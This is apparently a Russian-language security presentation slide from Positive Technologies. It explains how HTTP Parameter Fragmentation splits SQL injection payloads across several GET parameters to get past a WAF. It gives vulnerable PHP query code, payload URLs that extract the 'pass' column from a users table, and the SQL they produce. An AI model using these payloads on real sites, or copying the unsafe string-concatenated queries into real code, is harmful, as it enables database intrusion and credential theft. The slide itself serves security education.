 Практика обхода WAF: SQL Injection – HPF

Использование HTTP Parameter Fragmentation (HPF)

• Пример уязвимого кода

Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']);

Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']." limit ". $_GET['c']);

• Следующий запрос не позволяет провести атаку

/?a=1+union+select+1,2/*

• При использовании HPF такие запросы могут успешно отработать

/?a=1+union/*&b=*/select+1,2

/?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--

• SQL-запросы принимают вид

select * from table where a=1 union/* and b=*/select 1,2

select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users--

http://devteev.blogspot.com/2009/09/http-parameter-fragmentation-hpf-web.html

POSITIVE TECHNOLOGIES